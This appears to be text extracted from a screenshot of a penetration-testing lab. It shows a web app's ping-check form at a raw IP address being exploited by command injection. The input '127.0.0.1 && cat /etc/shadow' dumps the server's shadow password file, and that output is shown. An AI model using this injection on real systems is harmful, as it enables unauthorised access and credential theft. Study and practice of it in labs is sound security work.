 ZAP by Checkmarx Scanni
cross site scripting это
Beemer
БДУ - CVSS v3 Calculat
92.51.39.106:7788/server.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
M POWER SERVER STATUS LOGIN
BEEMERS
Search Something...
Home Server Status
M Power Server is running
127.0.0.1 && cat /etc/shadow
Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.060 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 57ms
rtt min/avg/max/mdev = 0.035/0.049/0.060/0.013 ms
root:*:18366:0:99999:7:::
daemon:*:18366:0:99999:7:::
bin:*:18366:0:99999:7:::
sys:*:18366:0:99999:7:::
sync:*:18366:0:99999:7:::
games:*:18366:0:99999:7:::
man:*:18366:0:99999:7:::
lp:*:18366:0:99999:7:::
mail:*:18366:0:99999:7:::
news:*:18366:0:99999:7:::
uucp:*:18366:0:99999:7:::
proxy:*:18366:0:99999:7:::
www-data:*:18366:0:99999:7:::
backup:*:18366:0:99999:7:::
list:*:18366:0:99999:7:::
irc:*:18366:0:99999:7:::
gnats:*:18366:0:99999:7:::
nobody:*:18366:0:99999:7:::
_apt:*:18366:0:99999:7:::